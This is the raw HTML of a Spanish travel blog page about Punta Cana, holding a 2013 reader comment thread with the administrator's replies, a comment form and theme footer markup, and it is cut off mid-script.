							            <img alt='Patricia' src='https://secure.gravatar.com/avatar/b5c5d68a48853575d2bac9b38e348321dcb3def886264f9a34dd936a667a9515?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5c5d68a48853575d2bac9b38e348321dcb3def886264f9a34dd936a667a9515?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Patricia</cite>

                                        <a class="comment-link" href="#comment-5623">
                                            <time pubdate="1386712623">
									            10 diciembre, 2013									            En									            22:57                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Mi hija  viaja  con  mi nieto  de  un  año tres meses en Enero,  alguna recomendación especial  cuando  visitas  Punta Cana  con un bebe ??..muy  interesante   tu blog..Muchas  Gracias !!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-5623">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-5623" data-commentid="5623" data-postid="4871" data-belowelement="comment-5623" data-respondelement="respond" data-replyto="Responder a Patricia" aria-label="Responder a Patricia">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-5627">
                                <article>
                                    <footer>
							            <img alt='administrator' src='https://secure.gravatar.com/avatar/cfcac4ffb07242ac392b1016d0a1b98e9ba3d64b5a9cbe8f628724da6afeed8b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfcac4ffb07242ac392b1016d0a1b98e9ba3d64b5a9cbe8f628724da6afeed8b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>administrator</cite>

                                        <a class="comment-link" href="#comment-5627">
                                            <time pubdate="1386742889">
									            11 diciembre, 2013									            En									            07:21                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Si van a un todo incluido como es lo normal en punta cana, no tendrán ningún problema en estar muy bien y seguros con el bebé &#8230; es un lugar perfecto para pasar en familia.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-5627">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-5627" data-commentid="5627" data-postid="4871" data-belowelement="comment-5627" data-respondelement="respond" data-replyto="Responder a administrator" aria-label="Responder a administrator">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-4205">
                                <article>
                                    <footer>
							            <img alt='victorcadam' src='https://secure.gravatar.com/avatar/077940e5e49919afe60c88ab7de7a863ad72db46171e189cf05167ef35bac346?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/077940e5e49919afe60c88ab7de7a863ad72db46171e189cf05167ef35bac346?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>victorcadam</cite>

                                        <a class="comment-link" href="#comment-4205">
                                            <time pubdate="1380881993">
									            4 octubre, 2013									            En									            12:19                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>He estado buscando un poco por posts de alta calidad o entradas en webs sobre estos temas. Explorando en Google por fin encontré este blog. Con  lectura de esta articulo, estoy convencido que he encontrado lo que estaba buscando o al menos tengo esa extraña sensacion, he descubierto exactamente lo que necesitaba. ¡Por supuesto voy hacer que no se olvide este blog y recomendarlo, os pienso visitar regularmente.</p>
<p>Saludos</p>
                                    </div>

                                    <div class="comment-meta" id="comment-4205">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-4205" data-commentid="4205" data-postid="4871" data-belowelement="comment-4205" data-respondelement="respond" data-replyto="Responder a victorcadam" aria-label="Responder a victorcadam">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-4189">
                                <article>
                                    <footer>
							            <img alt='Edu y Eri' src='https://secure.gravatar.com/avatar/cbe335fbce23382c154ca143615b5b4ce59250acdb345028606d9030cb01a420?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe335fbce23382c154ca143615b5b4ce59250acdb345028606d9030cb01a420?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Edu y Eri</cite>

                                        <a class="comment-link" href="#comment-4189">
                                            <time pubdate="1380362281">
									            28 septiembre, 2013									            En									            11:58                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Un auténtico paraíso que por desgracia aún no conocemos. Quizá en algunas zonas esté pensado 100% para sacarle la pasta al guiri y otras estén sobreexplotadas, pero seguro que todas las experiencias allí merecen la pena 🙂</p>
                                    </div>

                                    <div class="comment-meta" id="comment-4189">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-4189" data-commentid="4189" data-postid="4871" data-belowelement="comment-4189" data-respondelement="respond" data-replyto="Responder a Edu y Eri" aria-label="Responder a Edu y Eri">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-4194">
                                <article>
                                    <footer>
							            <img alt='administrator' src='https://secure.gravatar.com/avatar/cfcac4ffb07242ac392b1016d0a1b98e9ba3d64b5a9cbe8f628724da6afeed8b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfcac4ffb07242ac392b1016d0a1b98e9ba3d64b5a9cbe8f628724da6afeed8b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>administrator</cite>

                                        <a class="comment-link" href="#comment-4194">
                                            <time pubdate="1380526328">
									            30 septiembre, 2013									            En									            09:32                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>En cuestión de relax y playas, no tiene parangón.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-4194">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-4194" data-commentid="4194" data-postid="4871" data-belowelement="comment-4194" data-respondelement="respond" data-replyto="Responder a administrator" aria-label="Responder a administrator">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-4185">
                                <article>
                                    <footer>
							            <img alt='Paco Piniella' src='https://secure.gravatar.com/avatar/1519c33648a9021535554eb971a037c85689e745d7e57a3f65f03c29b81b0472?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1519c33648a9021535554eb971a037c85689e745d7e57a3f65f03c29b81b0472?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://www.el-lobo-bobo.com" class="url" rel="ugc external nofollow">Paco Piniella</a></cite>

                                        <a class="comment-link" href="#comment-4185">
                                            <time pubdate="1380264831">
									            27 septiembre, 2013									            En									            08:53                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Me recuerda obviamente a Panamá, paraísos terrenales&#8230; !!!<br />
Saludos viajeros<br />
El LoBo BoBo</p>
                                    </div>

                                    <div class="comment-meta" id="comment-4185">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-4185" data-commentid="4185" data-postid="4871" data-belowelement="comment-4185" data-respondelement="respond" data-replyto="Responder a Paco Piniella" aria-label="Responder a Paco Piniella">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-4186">
                                <article>
                                    <footer>
							            <img alt='administrator' src='https://secure.gravatar.com/avatar/cfcac4ffb07242ac392b1016d0a1b98e9ba3d64b5a9cbe8f628724da6afeed8b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfcac4ffb07242ac392b1016d0a1b98e9ba3d64b5a9cbe8f628724da6afeed8b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>administrator</cite>

                                        <a class="comment-link" href="#comment-4186">
                                            <time pubdate="1380265486">
									            27 septiembre, 2013									            En									            09:04                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Panamá &#8230; sí, &#8230; obviamente Punta Cana está infinitamente más masificado.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-4186">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-4186" data-commentid="4186" data-postid="4871" data-belowelement="comment-4186" data-respondelement="respond" data-replyto="Responder a administrator" aria-label="Responder a administrator">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-4183">
                                <article>
                                    <footer>
							            <img alt='Fran Soler' src='https://secure.gravatar.com/avatar/6563af2887e432e2eb8c92c8affa0533a45271a90e845d578058b5ef9d778012?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6563af2887e432e2eb8c92c8affa0533a45271a90e845d578058b5ef9d778012?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://www.myguiadeviajes.com" class="url" rel="ugc external nofollow">Fran Soler</a></cite>

                                        <a class="comment-link" href="#comment-4183">
                                            <time pubdate="1380182414">
									            26 septiembre, 2013									            En									            10:00                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>ufff, que ganitas de desconectar una semana en esas playas y por supuesto conocer a la gente y su cultura. Debe ser fascinante!!! guardaremos el post por si algún día nos hace falta. Un saludo</p>
                                    </div>

                                    <div class="comment-meta" id="comment-4183">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-4183" data-commentid="4183" data-postid="4871" data-belowelement="comment-4183" data-respondelement="respond" data-replyto="Responder a Fran Soler" aria-label="Responder a Fran Soler">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-4187">
                                <article>
                                    <footer>
							            <img alt='administrator' src='https://secure.gravatar.com/avatar/cfcac4ffb07242ac392b1016d0a1b98e9ba3d64b5a9cbe8f628724da6afeed8b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfcac4ffb07242ac392b1016d0a1b98e9ba3d64b5a9cbe8f628724da6afeed8b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>administrator</cite>

                                        <a class="comment-link" href="#comment-4187">
                                            <time pubdate="1380265518">
									            27 septiembre, 2013									            En									            09:05                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Pues sí, &#8230; de estar ahí tumbadito jejeje</p>
                                    </div>

                                    <div class="comment-meta" id="comment-4187">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-4187" data-commentid="4187" data-postid="4871" data-belowelement="comment-4187" data-respondelement="respond" data-replyto="Responder a administrator" aria-label="Responder a administrator">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-4174">
                                <article>
                                    <footer>
							            <img alt='Alícia Bea' src='https://secure.gravatar.com/avatar/7ba73c1d95f78967692c45f3a07f748e2a85a17472a13d4f6d74c87848e0eb99?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ba73c1d95f78967692c45f3a07f748e2a85a17472a13d4f6d74c87848e0eb99?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://www.objetivoviajar.com" class="url" rel="ugc external nofollow">Alícia Bea</a></cite>

                                        <a class="comment-link" href="#comment-4174">
                                            <time pubdate="1380045562">
									            24 septiembre, 2013									            En									            19:59                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Yo cuando estuve en Punta Cana aproveché para hacer dos excursiones muy recomendables. Una a Isla Saona, lo más parecido al paraíso que he conocido hasta ahora, y la otra hacia el interior para visitar la provincia de La Altagracia y su capital Higüey. Fue muy enriquecedor conocer a la población local y compartir experiencias con ellos. Un saludo!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-4174">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-4174" data-commentid="4174" data-postid="4871" data-belowelement="comment-4174" data-respondelement="respond" data-replyto="Responder a Alícia Bea" aria-label="Responder a Alícia Bea">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-4179">
                                <article>
                                    <footer>
							            <img alt='administrator' src='https://secure.gravatar.com/avatar/cfcac4ffb07242ac392b1016d0a1b98e9ba3d64b5a9cbe8f628724da6afeed8b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfcac4ffb07242ac392b1016d0a1b98e9ba3d64b5a9cbe8f628724da6afeed8b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>administrator</cite>

                                        <a class="comment-link" href="#comment-4179">
                                            <time pubdate="1380093971">
									            25 septiembre, 2013									            En									            09:26                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Siempre &#8230; opino que hay que conocer la gente y cultura local, &#8230; si no &#8230; en vez de llamarse Punta Cana, podría llamarse Gandía o &#8230; cualquier otro sitio, aunque si bien es cierto que a la mayoría de la gente no le interesa lo que hay de puertas para fuera del hotel.<br />
Gracias por tu comentario Alicia, un saludo.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-4179">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-4179" data-commentid="4179" data-postid="4871" data-belowelement="comment-4179" data-respondelement="respond" data-replyto="Responder a administrator" aria-label="Responder a administrator">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UN COMENTARIO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/09/punta-cana-paraiso-terrenal-donde-nace-el-sol/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://thewotme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='4871' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="57a0328a42" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="31"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                            </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_5" class="tdc-zone"><div class="tdc_zone tdi_6  wpb_row td-pb-row"  >
<style scoped>.tdi_6{min-height:0}</style><div id="tdi_7" class="tdc-row"><div class="vc_row tdi_8  wpb_row td-pb-row" >
<style scoped>.tdi_8,.tdi_8 .tdc-columns{min-height:0}.tdi_8,.tdi_8 .tdc-columns{display:block}.tdi_8 .tdc-columns{width:100%}.tdi_8:before,.tdi_8:after{display:table}</style><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper,.tdi_10>.wpb_wrapper>.tdc-elements{display:block}.tdi_10>.wpb_wrapper>.tdc-elements{width:100%}.tdi_10>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_10>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_11" class="tdc-row stretch_row"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}.tdi_12{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_12 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_12{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12{padding-top:44px!important}}</style>
<div class="tdi_11_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_11_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://thewotme.com/wp-content/uploads/2020/12/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_11_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_16  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_16{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_16,.tdi_16 .tdc-inner-columns{display:block}.tdi_16 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_19 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_19" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_19 .td-block-title>*,.td-theme-wrap .tdi_19 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_19 .td-subcat-item a:hover,.td-theme-wrap .tdi_19 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_19 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_19 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_19 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_19 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_19 .td_quote_on_blocks,.td-theme-wrap .tdi_19 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_19 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_19 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_19 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_19 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_19 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_19 .td-read-more a,.td-theme-wrap .tdi_19 .td-weather-information:before,.td-theme-wrap .tdi_19 .td-weather-week:before,.td-theme-wrap .tdi_19 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_19 .td-post-category,.td-theme-wrap .tdi_19 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_19{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-bottom:20px!important}}</style>
<style>.tdi_19 .td-image-wrap{padding-bottom:70%}.tdi_19 .entry-thumb{background-position:center 50%}.tdi_19 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_19 .td-image-container,.ie11 .tdi_19 .td-image-container{flex:0 0 auto}.tdi_19 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_19 .td-module-meta-info,.ie11 .tdi_19 .td-module-meta-info{flex:1}body .tdi_19 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_19 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_19 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_19 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_19 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_19 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_19 .td-post-vid-time{display:block}.tdi_19 .td-post-category:not(.td-post-extra-category){display:none}.tdi_19 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_19 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_19 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_19 .td-read-more{display:none}.tdi_19 .td-author-date{display:inline}.tdi_19 .td-post-author-name{display:none}.tdi_19 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_19 .td-icon-star,.tdi_19 .td-icon-star-empty,.tdi_19 .td-icon-star-half{font-size:15px}.tdi_19 .td-module-comments{display:none}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_19 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_19 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_19 .td-block-title a,.tdi_19 .td-block-title span{font-size:18px!important}.tdi_19 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_19 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_19 .td-module-container:before{bottom:-13px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_19 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_19 .td-module-meta-info{padding:0 0 0 13px}.tdi_19 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_19 .td_module_wrap{float:right}.tdi_19 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_19 .td-module-container:before{bottom:-10px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_19 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_19 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_19 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_19 .td_module_wrap{float:right}.tdi_19 .td-module-container:before{bottom:-13px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_19 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_19 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-4871","video_icon":"24","custom_title":"\u00daLTIMAS PUBLICACIONES","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color"